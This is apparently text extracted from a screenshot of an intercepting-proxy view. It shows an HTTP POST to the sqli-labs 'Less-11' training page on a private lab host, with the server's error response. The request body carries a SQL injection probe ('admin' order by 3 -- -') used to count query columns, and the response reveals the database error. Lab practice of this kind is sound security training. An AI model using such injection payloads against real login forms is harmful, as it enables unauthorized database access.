 Raw Params Headers Hex
POST /sqli/Less-11/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 54
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=admin' order by 3 -- -&passwd=pass&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Unknown column '3' in 'order clause'
LOGIN ATTEMPT
FAILED